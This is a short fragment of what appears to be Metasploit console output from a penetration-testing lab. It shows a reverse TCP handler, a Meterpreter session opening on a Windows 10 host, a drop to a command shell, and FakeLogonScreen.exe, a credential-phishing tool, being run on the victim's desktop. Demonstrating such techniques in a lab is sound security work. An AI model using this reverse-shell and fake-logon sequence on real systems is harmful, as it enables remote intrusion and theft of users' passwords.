 [*] Started reverse TCP handler on 10.0.0.13:4444
[*] Sending stage (206403 bytes) to 10.0.0.11
[*] Meterpreter session 8 opened (10.0.0.13:4444 → 10.0.0.11:62990) at 2020-02-24 07:17:
36 -0500
meterpreter > shell
Process 984 created.
Channel 1 created.
Microsoft Windows [Version 10.0.18362.175]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\pentestlab.PENTESTLAB\Desktop>FakeLogonScreen.exe
FakeLogonScreen.exe
C:\Users\pentestlab.PENTESTLAB\Desktop>
Seebug